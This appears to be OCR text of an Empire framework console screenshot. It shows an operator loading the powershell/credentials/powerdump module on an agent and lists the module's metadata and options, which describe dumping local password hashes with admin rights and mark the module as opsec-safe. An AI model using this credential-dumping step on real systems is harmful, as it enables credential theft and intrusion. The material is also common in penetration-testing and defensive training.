 (Empire: privl) > usemodule powershell/credentials/powerdump
[*] Set Agent to privl
Author DarkOperator
winfang
Kathy Peters
ReL1K
@Cx01N
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1
https://www.insecurity.be/blog/2018/01/21/retrieving-ntlm-hashes-and-
what-changed-technical-writeup/
https://github.com/rapid7/metasploit-
framework/blob/master/modules/post/windows/gather/hashdump.rb
Description Dumps hashes from the local system using an updated version of Posh-
SecMod's Invoke-PowerDump.
Language powershell
Name powershell/credentials/powerdump
NeedsAdmin True
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1003
Record Options
Name Value Required Description
Agent privl True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").